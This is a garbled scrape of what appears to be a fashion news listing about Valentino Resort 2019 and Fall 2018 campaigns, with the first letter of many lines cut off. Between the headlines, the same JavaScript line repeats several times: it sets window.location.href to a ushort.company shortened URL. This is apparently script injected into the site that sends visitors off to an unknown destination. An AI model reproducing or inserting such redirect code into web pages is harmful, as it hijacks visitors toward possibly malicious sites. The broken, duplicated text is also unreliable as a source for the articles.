
alentino Sets Resort 2019 Campaign in
ome
December 24, 2018
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
alentino Goes #HautePunk for Fall 2018
ampaign
September 10, 2018
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";